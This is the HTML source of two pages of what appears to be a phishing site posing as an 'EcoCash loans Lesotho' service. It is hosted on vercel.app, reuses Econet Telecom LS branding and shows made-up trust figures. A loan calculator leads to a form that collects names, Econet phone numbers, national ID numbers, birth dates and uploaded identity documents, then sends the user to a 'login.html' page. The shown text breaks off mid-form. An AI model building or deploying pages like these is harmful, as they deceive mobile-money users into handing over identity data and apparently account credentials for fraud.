
<file: index.html>
<!doctype html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <meta name="theme-color" content="#10069f" />
<title>EcoCash loans Lesotho | Simple loans</title>
  <link rel="icon" href="assets/image.png" sizes="any" />
  <meta property="og:image" content="https://ecocash-ls.vercel.app/assets/image.png">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="630">
  <meta name="twitter:image" content="https://ecocash-ls.vercel.app/assets/image.png">
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=DM+Sans:wght@400;500;600;700&family=Manrope:wght@600;700;800&display=swap" rel="stylesheet" />
  <style>
    :root{--blue:#10069f;--deep:#08054f;--violet:#4637d5;--mint:#d9ff75;--ink:#15142a;--muted:#6d6c7d;--paper:#f6f6fb;--line:#e6e5f1;--white:#fff}
    *{box-sizing:border-box} html{scroll-behavior:smooth} body{margin:0;font-family:"DM Sans",Arial,sans-serif;color:var(--ink);background:var(--paper)}
    a{text-decoration:none;color:inherit}.nav{height:76px;background:#fff;display:flex;align-items:center;justify-content:space-between;padding:0 max(5vw,32px);position:sticky;top:0;z-index:10;border-bottom:1px solid rgba(16,6,159,.08)}
    .brand{display:flex;align-items:center;gap:11px;font-family:Manrope;font-weight:800;color:var(--blue);font-size:22px;letter-spacing:-1px}.source-logo{width:91px;height:auto;max-height:28px;object-fit:contain}.brand-mark{width:31px;height:31px;border-radius:10px;background:var(--blue);display:grid;place-items:center;color:var(--mint);font-size:22px;line-height:1}.nav-links{display:flex;gap:29px;align-items:center;font-size:14px;font-weight:600}.nav-links a:hover{color:var(--blue)}.nav-cta,.primary{border:0;background:var(--blue);color:#fff;padding:13px 20px;border-radius:8px;font:600 14px "DM Sans";cursor:pointer;transition:.2s}.nav-cta:hover,.primary:hover{background:var(--violet);transform:translateY(-1px)}
    .hero{background:linear-gradient(90deg,rgba(16,6,159,.98) 0%,rgba(16,6,159,.94) 54%,rgba(8,5,79,.65)),url('assets/fibre.jpg') center/cover;min-height:586px;color:#fff;overflow:hidden;position:relative}.hero:before{content:"";position:absolute;width:700px;height:700px;border:1px solid rgba(217,255,117,.23);border-radius:50%;right:-270px;top:-280px}.hero:after{content:"";position:absolute;width:350px;height:350px;background:var(--mint);border-radius:50%;filter:blur(2px);right:11%;bottom:-235px}.hero-grid{max-width:1200px;margin:auto;padding:76px 32px 70px;display:grid;grid-template-columns:1.12fr .88fr;gap:50px;align-items:center;position:relative;z-index:1}.eyebrow{color:var(--mint);font-size:12px;letter-spacing:1.8px;font-weight:700;text-transform:uppercase;margin-bottom:17px}.hero h1{font:800 clamp(43px,5vw,68px)/1.04 Manrope;margin:0;max-width:680px;letter-spacing:-3px}.hero h1 em{font-style:normal;color:var(--mint)}.hero p{max-width:530px;color:#e3e2ff;font-size:17px;line-height:1.6;margin:22px 0 30px}.hero-actions{display:flex;gap:13px;align-items:center}.button-light{background:var(--mint);color:var(--deep);padding:15px 23px;border-radius:8px;font-size:14px;font-weight:700}.button-text{font-size:14px;font-weight:700;padding:13px}.trust{display:flex;gap:25px;margin-top:48px}.trust-item{display:flex;align-items:center;gap:9px;font-size:12px;color:#deddf7}.check{display:grid;place-items:center;background:rgba(217,255,117,.18);color:var(--mint);border-radius:50%;width:24px;height:24px;font-weight:800}
    .calculator{background:#fff;color:var(--ink);border-radius:18px;padding:28px;box-shadow:0 22px 55px rgba(5,4,63,.28);position:relative}.calculator h2{font:800 22px Manrope;letter-spacing:-.8px;margin:0 0 4px}.calculator .sub{font-size:13px;color:var(--muted);margin:0 0 23px}.loan-type-wrapper{margin-bottom:20px}.loan-type-wrapper select{width:100%;padding:12px 14px;border:1.5px solid #e0e0e0;border-radius:10px;background:#fff;font:500 15px "DM Sans",sans-serif;outline:none;cursor:pointer;transition:.2s}.loan-type-wrapper select:focus{border-color:var(--blue);box-shadow:0 0 0 3px rgba(16,6,159,.1)}.field-label{display:flex;justify-content:space-between;font-size:12px;font-weight:700;margin:19px 0 10px}.field-label strong{color:var(--blue);font-size:13px}.range-group{display:flex;align-items:center;gap:12px}.range-group input[type="range"]{flex:1}.range-group input[type="number"]{width:100%;padding:10px 12px;border:1.5px solid #dedde3;border-radius:8px;font:500 15px "DM Sans";outline:none}.range-group input[type="number"]:focus{border-color:var(--blue);box-shadow:0 0 0 3px rgba(16,6,159,.08)}.range{appearance:none;width:100%;height:5px;background:#e4e2f8;border-radius:5px;outline:none}.range::-webkit-slider-thumb{appearance:none;width:19px;height:19px;background:var(--blue);border:3px solid #fff;border-radius:50%;box-shadow:0 0 0 2px var(--blue);cursor:pointer}.term-options{display:flex;gap:8px;flex-wrap:wrap;margin-top:15px}.term-options button{flex:1 1 auto;border:1px solid var(--line);background:#fff;padding:10px 8px;border-radius:7px;color:var(--muted);font-weight:600;cursor:pointer;transition:.2s}.term-options button:hover{background:#f5f5ff}.term-options button.active{color:#fff;background:var(--blue);border-color:var(--blue)}.result{margin-top:24px;padding:17px;background:#f0efff;border-radius:10px;display:flex;justify-content:space-between;align-items:center}.result small{display:block;color:var(--muted);font-size:11px;margin-bottom:3px}.result b{font:800 23px Manrope;color:var(--blue);letter-spacing:-1px}.calculator .primary{width:100%;margin-top:15px;padding:14px}.disclaimer{font-size:10px;line-height:1.4;color:#8d8b9f;text-align:center;margin:12px 2px 0}
    .quick{max-width:1136px;margin:-33px auto 0;position:relative;z-index:2;background:#fff;border-radius:12px;display:grid;grid-template-columns:repeat(3,1fr);box-shadow:0 12px 32px rgba(24,21,76,.1)}.quick div{padding:20px 27px;display:flex;gap:14px;align-items:center;border-right:1px solid var(--line)}.quick div:last-child{border:0}.quick-icon{font-size:20px;color:var(--blue);background:#f1efff;width:38px;height:38px;display:grid;place-items:center;border-radius:10px}.quick b{display:block;font-size:13px}.quick span{font-size:12px;color:var(--muted)}
    .section{max-width:1136px;margin:0 auto;padding:100px 32px}.section-heading{max-width:630px}.section-heading .eyebrow{color:var(--violet)}h2{font:800 clamp(30px,3.5vw,44px)/1.13 Manrope;letter-spacing:-2px;margin:0}.section-heading p{color:var(--muted);line-height:1.6;font-size:16px}.cards{display:grid;grid-template-columns:repeat(3,1fr);gap:18px;margin-top:35px}.card{background:#fff;border-radius:13px;padding:27px;min-height:252px;border:1px solid transparent;transition:.2s}.card:hover{border-color:#c6c2ff;transform:translateY(-4px)}.card-icon{width:46px;height:46px;display:grid;place-items:center;background:#efeeff;border-radius:12px;font-size:22px;margin-bottom:32px}.card h3{font:800 20px Manrope;letter-spacing:-.7px;margin:0 0 9px}.card p{font-size:14px;line-height:1.55;color:var(--muted);margin:0}.card a{display:inline-block;color:var(--blue);font-size:13px;font-weight:700;margin-top:20px}
    .how{background:#eeecff}.how-inner{max-width:1136px;margin:auto;padding:85px 32px;display:grid;grid-template-columns:.8fr 1.2fr;gap:75px;align-items:start}.story-image{width:100%;height:145px;object-fit:cover;object-position:center 45%;border-radius:12px;margin-top:26px;display:block;filter:saturate(.9)}.steps{display:grid;gap:19px}.step{display:grid;grid-template-columns:44px 1fr;gap:15px}.step-num{width:40px;height:40px;border-radius:50%;display:grid;place-items:center;background:var(--blue);color:var(--mint);font:800 14px Manrope}.step h3{font:800 16px Manrope;margin:2px 0 5px}.step p{margin:0;color:var(--muted);font-size:14px;line-height:1.5}.faq-note{margin-top:28px;color:var(--blue);font-weight:700;font-size:14px}
    .banner{max-width:1136px;margin:90px auto;border-radius:18px;background:linear-gradient(110deg,#10069f,#3027ad);padding:53px 58px;display:flex;justify-content:space-between;align-items:center;color:#fff;overflow:hidden;position:relative}.banner:after{content:"";position:absolute;width:260px;height:260px;border:35px solid rgba(217,255,117,.17);border-radius:50%;right:-70px;top:-120px}.banner h2{max-width:600px;font-size:34px}.banner p{color:#e1dfff;max-width:540px;line-height:1.5}.banner .button-light{position:relative;z-index:1;white-space:nowrap}
    footer{background:#0b075e;color:#fff;padding:45px max(5vw,32px) 25px}.footer-top{max-width:1136px;margin:auto;display:flex;justify-content:space-between;gap:30px;align-items:start}.footer-top p{max-width:370px;color:#c8c5f4;font-size:13px;line-height:1.55}.footer-links{display:flex;gap:28px;color:#deddf7;font-size:13px}.copyright{border-top:1px solid rgba(255,255,255,.15);max-width:1136px;margin:30px auto 0;padding-top:20px;color:#aaa7d6;font-size:12px;display:flex;justify-content:space-between}.modal{position:fixed;inset:0;background:rgba(7,5,45,.62);z-index:20;display:none;place-items:center;padding:18px}.modal.open{display:grid}.modal-box{background:#fff;width:min(520px,100%);padding:30px;border-radius:16px;position:relative}.close{position:absolute;right:16px;top:12px;background:none;border:0;font-size:25px;cursor:pointer}.modal h2{font-size:28px}.form-grid{display:grid;gap:12px;margin-top:23px}.form-grid input,.form-grid select{width:100%;border:1px solid #dddbea;border-radius:8px;padding:13px;font:14px "DM Sans"}.success{display:none;padding:12px;background:#edfbd3;border-radius:8px;color:#355600;font-weight:600;font-size:14px}
    @media(max-width:800px){.nav{height:65px;padding:0 20px}.nav-links{display:none}.hero-grid{grid-template-columns:1fr;padding:55px 22px 52px;gap:36px}.hero h1{letter-spacing:-2.5px}.trust{margin-top:32px;gap:12px}.trust-item{font-size:10px}.quick{margin:-22px 16px 0;grid-template-columns:1fr}.quick div{border-right:0;border-bottom:1px solid var(--line);padding:13px 18px}.quick div:last-child{border:0}.section{padding:75px 22px}.cards{grid-template-columns:1fr}.card{min-height:auto}.how-inner{padding:65px 22px;grid-template-columns:1fr;gap:38px}.banner{margin:60px 22px;padding:36px 25px;display:block}.banner .button-light{display:inline-block;margin-top:13px}.footer-top,.copyright{display:block}.footer-links{margin-top:24px;flex-wrap:wrap}.copyright span+span{display:block;margin-top:8px}.calculator{padding:23px}.hero:after{right:-120px}.brand{font-size:20px}}
  </style>
  <style>
    /* Dashboard view: keep the experience focused on the hero and loan planner. */
    .quick, #loans, #how, .banner, footer, .nav-links, .nav-cta, .button-text, .faq-note, .hero-actions, .trust, .card a, .section-heading .eyebrow, .section-heading p, .cards, .how-inner .steps, .back { display: none !important; }
    .hero { min-height: calc(100vh - 76px); display: grid; align-items: center; }
    .hero-grid { padding: 55px 22px 52px; }
    .hero h1 { max-width: 450px; }
    .hero p { max-width: 400px; }
    .button-light { display: inline-block; margin-top: 13px; }
    .calculator { width: min(100%, 510px); padding: 36px; border-radius: 22px; }
    .calculator .sub { display: block; margin-bottom: 29px; }
    .loan-type-wrapper { margin-bottom: 26px; }
    .loan-type-wrapper select { min-height: 52px; font-size: 15px; border-color: #d8d6e6; }
    .field-label { margin: 24px 0 11px; font-size: 13px; }
    .field-label strong { font-size: 15px; }
    .range-group { gap: 16px; }
    .range-group input[type="number"] { max-width: 145px; min-height: 48px; }
    .range { height: 7px; }
    .range::-webkit-slider-thumb { width: 22px; height: 22px; }
    .term-options { display: grid !important; grid-template-columns: repeat(3, 1fr); gap: 10px; margin-top: 4px; }
    .term-options button { padding: 12px 7px; border-radius: 9px; }
    .result { display: flex !important; margin-top: 26px; padding: 20px; border-radius: 12px; }
    .calculator .primary { min-height: 52px; font-size: 15px; border-radius: 10px; }
    .disclaimer { display: block !important; margin-top: 14px; }
    @media(max-width:800px){.calculator{width:100%;padding:27px 22px}.range-group{flex-direction:column;align-items:stretch}.range-group input[type="number"]{max-width:none}.hero-grid{padding-top:44px}.term-options{grid-template-columns:repeat(3,1fr)}}
    @media(max-width:800px){.brand{font-size:14px;gap:6px}.source-logo{width:60px}.nav{padding:0 15px}.nav-cta{padding:10px 12px}}
  </style>
</head>
<body>
  <nav class="nav"><a class="brand" href="https://ecocash-loan-ls.vercel.app/" target="_blank" rel="noopener"><img class="source-logo" src="assets/branding/etl-logo.png" alt="Econet Telecom LS" /> <span>EcoCash loans Lesotho</span></a></nav>
  <main id="top">
    <section class="hero"><div class="hero-grid"><div><div class="eyebrow">Simple. Secure. Made for you.</div><h1>Money for the moments that <em>matter.</em></h1><p>Get the financial breathing room you need with a fast, transparent personal loan for persons 18 years and above. Check your estimate in minutes.</p><div class="hero-actions"><a class="button-light" href="#calculator">Calculate my loan</a></div><div class="trust"><div class="trust-item"><span class="check">✓</span>4.9/5 Rating</div><div class="trust-item"><span class="check">✓</span>Over M 500M lent out</div><div class="trust-item"><span class="check">✓</span>Trusted by 50,000+ users</div></div></div>
      <aside class="calculator" id="calculator"><h2>Plan your loan</h2><p class="sub">Move the sliders to see your estimate.</p><div class="loan-type-wrapper"><div class="field-label"><span>What type of loan do you need?</span><strong id="typeOut">Personal loan</strong></div><select id="loanType"><option value="personal">Personal loan</option><option value="business">Business loan</option><option value="education">Education loan</option><option value="home">Home improvement loan</option><option value="emergency">Emergency loan</option></select></div><div class="field-label"><span>How much do you need?</span><strong id="amountOut">M 5,000</strong></div><div class="range-group"><input class="range" id="amount" type="range" min="500" max="30000" value="5000" step="500" /><input type="number" id="amount-input" min="500" max="30000" value="5000" step="500" placeholder="Enter amount" /></div><div class="field-label"><span>How long do you need it for?</span><strong id="termOut">6 months</strong></div><div class="term-options" id="terms"><button data-months="3">3 mo</button><button class="active" data-months="6">6 mo</button><button data-months="9">9 mo</button><button data-months="12">12 mo</button><button data-months="18">18 mo</button><button data-months="24">24 mo</button></div><div class="result"><div><small>Estimated monthly repayment</small><b id="payment">M 918</b></div><span>›</span></div><button class="primary apply">Apply for this loan</button><p class="disclaimer">This is an indicative estimate. Final terms are subject to eligibility and affordability checks.</p></aside>
    </div></section>
    <section class="quick"><div><span class="quick-icon">⚡</span><span><b>Fast and flexible</b><span>Funds when you need them</span></span></div><div><span class="quick-icon">⌁</span><span><b>Borrow your way</b><span>M 500 to M 30,000 available</span></span></div><div><span class="quick-icon">◈</span><span><b>Built around you</b><span>Clear terms, human support</span></span></div></section>
    <section class="section" id="loans"><div class="section-heading"><div class="eyebrow">Choose with confidence</div><h2>One smart loan. Plenty of possibilities.</h2><p>Whether life is planned or unexpected, EcoLoan gives you a straightforward way to take the next step.</p></div><div class="cards"><article class="card"><div class="card-icon">⌂</div><h3>Everyday needs</h3><p>Cover important expenses, repairs or a little extra space in your monthly budget.</p><a href="#calculator">Explore your options →</a></article><article class="card"><div class="card-icon">✦</div><h3>Big plans</h3><p>Invest in your home, education or the milestone you have been looking forward to.</p><a href="#calculator">Explore your options →</a></article><article class="card"><div class="card-icon">◌</div><h3>Peace of mind</h3><p>Prepare for the unexpected with a clear repayment schedule that works for you.</p><a href="#calculator">Explore your options →</a></article></div></section>
    <section class="how" id="how"><div class="how-inner"><div><div class="eyebrow">A simpler way to borrow</div><h2>Your loan journey, made easy.</h2><p style="color:var(--muted);line-height:1.6">No complicated paperwork or confusing language. Just a few simple steps to get you moving.</p><img class="story-image" src="assets/community.jpg" alt="Econet supporting the local community" /><div class="faq-note">Questions? Visit our help centre →</div></div><div class="steps"><div class="step"><span class="step-num">01</span><div><h3>Tell us what you need</h3><p>Choose your amount and repayment period with our handy calculator.</p></div></div><div class="step"><span class="step-num">02</span><div><h3>Complete a quick application</h3><p>Share a few details securely. It only takes a few minutes.</p></div></div><div class="step"><span class="step-num">03</span><div><h3>Get your decision</h3><p>We will review your request and let you know what is possible.</p></div></div><div class="step"><span class="step-num">04</span><div><h3>Use your funds your way</h3><p>Once approved, your money is ready to support your next move.</p></div></div></div></div></section>
    <section class="banner"><div><h2>Ready when you are.</h2><p>Start with an estimate, then take the next step with confidence.</p></div><button class="button-light apply">Start my application</button></section>
  </main>
  <footer id="support"><div class="footer-top"><div><a class="brand" href="#top" style="color:#fff"><span class="brand-mark" style="background:var(--mint);color:var(--blue)">e</span>EcoLoan</a><p>Simple lending solutions designed to help you make more of everyday life.</p></div><div class="footer-links"><a href="#loans">Our loans</a><a href="#how">How it works</a><a href="#calculator">Loan calculator</a><a href="#support">Contact us</a></div></div><div class="copyright"><span>© 2026 EcoLoan. All rights reserved.</span><span>Terms & conditions &nbsp; · &nbsp; Privacy</span></div></footer>
  <div class="modal" id="modal"><form class="modal-box" id="application"><button type="button" class="close" aria-label="Close">×</button><h2>Let’s get started.</h2><p style="color:var(--muted);font-size:14px">Leave your details and we’ll guide you through the next steps.</p><div class="form-grid"><input required placeholder="Full name" /><input required type="tel" placeholder="Mobile number" /><select required><option value="">Monthly income range</option><option>M 1,000 – M 5,000</option><option>M 5,001 – M 10,000</option><option>Over M 10,000</option></select><button class="primary" type="submit">Continue application</button><div class="success">Thank you — we’ve received your request. We’ll be in touch shortly.</div></div></form></div>
  <script>
    document.title='EcoCash loans Lesotho | Simple loans';
    const siteBrand=document.querySelector('.brand');
    siteBrand.href='https://play.google.com/store/apps/developer?id=Econet+Telecom+LS';
    siteBrand.target='_blank';
    siteBrand.rel='noopener';
    siteBrand.querySelector('span').textContent='EcoCash loans Lesotho';
    
    const amountSlider=document.querySelector('#amount');
    const amountInput=document.querySelector('#amount-input');
    const amountOut=document.querySelector('#amountOut');
    const termOut=document.querySelector('#termOut');
    const payment=document.querySelector('#payment');
    const loanType=document.querySelector('#loanType');
    const typeOut=document.querySelector('#typeOut');
    let months=6;
    
    function calc(){
      let principal=+amountSlider.value;
      const rate=.028;
      const monthly=principal*(rate*Math.pow(1+rate,months))/(Math.pow(1+rate,months)-1);
      amountOut.textContent='M '+principal.toLocaleString();
      termOut.textContent=months+' months';
      payment.textContent='M '+Math.round(monthly).toLocaleString()
    }
    
    amountSlider.addEventListener('input',()=>{calc();amountInput.value=amountSlider.value});
    amountInput.addEventListener('input',()=>{let val=Math.max(500,Math.min(30000,+amountInput.value)||5000);amountSlider.value=val;amountInput.value=val;calc()});
    
    calc();
    
    document.querySelectorAll('#terms button').forEach(b=>b.addEventListener('click',()=>{
      months=+b.dataset.months;
      document.querySelector('#terms .active').classList.remove('active');
      b.classList.add('active');
      calc()
    }));
    
    loanType.addEventListener('change',()=>{
      typeOut.textContent=loanType.options[loanType.selectedIndex].text;
    });
    
    document.querySelectorAll('.apply').forEach(b=>b.addEventListener('click',()=>{
      const selectedLoan=document.querySelector('#loanType');
      localStorage.setItem('ecoLoanApplication',JSON.stringify({
        amount:amountSlider.value,
        months:months,
        type:selectedLoan.value,
        typeLabel:selectedLoan.options[selectedLoan.selectedIndex].text,
        payment:payment.textContent
      }));
      window.location.href='loan-purpose.html'
    }));
  </script>
</body></html>
</file>

<file: loan-purpose.html>
<!doctype html>
<html lang="en">
<head>
  <meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1.0">
<title>More details | EcoCash loans Lesotho</title>
  <link rel="icon" href="assets/image.png">
  <meta property="og:image" content="https://ecocash-ls.vercel.app/assets/image.png">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="630">
  <meta name="twitter:image" content="https://ecocash-ls.vercel.app/assets/image.png">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=DM+Sans:wght@400;500;600;700&family=Manrope:wght@600;700;800&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="flow.css">
  <style>
    @keyframes spin { 0% { transform: rotate(0deg); } 100% { transform: rotate(360deg); } }
    .spinner-btn { border: 2px solid transparent; border-top-color: #fff; border-radius: 50%; width: 20px; height: 20px; animation: spin 1s linear infinite; margin-right: 10px; }
    .form-columns{display:grid;grid-template-columns:1fr 1fr;gap:0 14px}
    .file-upload{border:1px dashed #aaa4d4;border-radius:9px;padding:18px;text-align:center;background:#fafaff}
    .file-upload input{display:block;margin:10px auto 0;border:0;padding:0;background:transparent}
    .file-upload small{color:var(--muted);font-size:12px}
    .check-row{display:flex;align-items:flex-start;gap:10px;margin-top:21px;font-size:12px;color:var(--muted);line-height:1.5}
    .check-row input{width:17px;height:17px;accent-color:var(--blue);margin:1px 0 0}
    @media(max-width:700px){.form-columns{grid-template-columns:1fr}.page{padding:30px 15px 20px}.eyebrow{font-size:16px;margin-bottom:12px}.panel{padding:22px 18px;border-radius:18px}.field label{font-size:13px}.field input{padding:10px;font-size:14px}.primary.wide{padding:12px}.check-row{font-size:11px}.file-upload{padding:12px}.form-wrap{padding:0}}
  </style>
</head>
<body>
  <nav class="flow-nav"><a class="flow-brand" href="https://ecocash-loan-ls.vercel.app/" target="_blank" rel="noopener"><img src="assets/branding/etl-logo.png" alt="Econet Telecom LS"><span>EcoCash loans Lesotho</span></a><span class="secure">Secure application</span></nav>
  <main class="page"><div class="form-wrap">
    <div class="stepper"><span class="done">Loan plan</span><i></i><span class="active">More details</span><i></i><span>Confirm</span></div>
    <div class="eyebrow">Complete your application</div>
    <h1>Tell us more about you.</h1>
    <p class="intro">We need a few details to review your loan request. Fields marked with * are required.</p>
    <form class="panel" id="details-form" action="login.html">
      <div class="field"><label for="documents">Upload supporting documents <span style="font-weight:400;color:var(--muted)">(up to 5 images)</span></label>
        <div class="file-upload"><strong>Choose images to upload</strong><br>
          <small>Accepted formats: JPG, PNG, WEBP · Maximum 5 files</small>
          <input id="documents" type="file" accept="image/jpeg,image/png,image/webp" multiple>
          <small id="file-status"></small>
        </div>
      </div>
      <div class="form-columns">
        <div class="field"><label for="first-name">First name *</label><input id="first-name" name="firstName" required autocomplete="given-name" placeholder="Enter first name"></div>
        <div class="field"><label for="last-name">Last name *</label><input id="last-name" name="lastName" required autocomplete="family-name" placeholder="Enter last name"></div>
      </div>
      <div class="form-columns">
        <div class="field"><label for="phone">Phone number (Econet registered number) *</label><input id="phone" name="phone" required type="tel" inputmode="tel" placeholder="e.g. 58 123 456"></div>
        <div class="field"><label for="email">E-mail</label><input id="email" name="email" type="email" autocomplete="email" placeholder="name@example.com"></div>
      </div>
      <div class="form-columns">
        <div class="field"><label for="identity">National identity card *</label><input id="identity" name="identity" required placeholder="Enter ID number"></div>
        <div class="field"><label for="dob">Date of birth *</label><input id="dob" name="dob" required type="date"></div>
      </div>
      <div class="field"><label for="employment">Employment status *</label>
        <select id="employment" name="employment" required>
          <option value="">Select...</option>
          <option value="self-employed">Self-employed worker</option>
          <option value="employee">Employee</option>
          <option value="unemployed">Unemployed</option>
          <option value="student">Student</option>
        </select>
      </div>
      <div class="form-columns">
